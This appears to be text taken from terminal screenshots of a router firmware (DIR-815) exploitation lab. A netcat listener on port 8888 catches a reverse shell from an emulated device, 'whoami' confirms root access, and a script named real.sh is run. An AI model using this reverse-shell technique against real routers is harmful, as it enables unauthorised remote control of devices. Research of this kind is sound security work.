 yutao@ubuntu: ~
File Edit View Search Terminal Help
yutao@ubuntu:~$ nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 192.168.100.2 40356 received!
pwd
/root/squashfs-root
whoami
root
yutao@ubuntu: ~/Desktop/_DIR-815 FW 1.01b14_1.01b14.
File Edit View Search Terminal Help
root@debian-mipsel:~/squashfs-root# bash real.sh